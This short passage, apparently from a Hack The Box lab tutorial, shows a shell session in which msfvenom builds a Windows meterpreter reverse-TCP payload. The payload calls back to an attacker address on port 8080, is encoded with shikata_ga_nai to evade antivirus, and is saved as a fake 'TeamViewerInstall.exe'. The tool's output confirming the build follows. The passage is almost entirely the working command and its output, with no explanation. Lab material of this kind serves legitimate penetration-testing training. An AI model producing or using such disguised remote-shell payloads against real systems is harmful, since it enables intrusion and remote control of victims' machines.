 shellsession
snchh337@htb[/htb]$ msfvenom -a x86 --platform windows -p windows/meterpreter/reverse_tcp
LHOST=10.10.14.5 LPORT=8080 -e x86/shikata_ga_nai -f exe -o ./TeamViewerInstall.exe
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 368 (iteration=0)
x86/shikata_ga_nai chosen with final size 368
Payload size: 368 bytes
Final size of exe file: 73802 bytes
Saved as: TeamViewerInstall.exe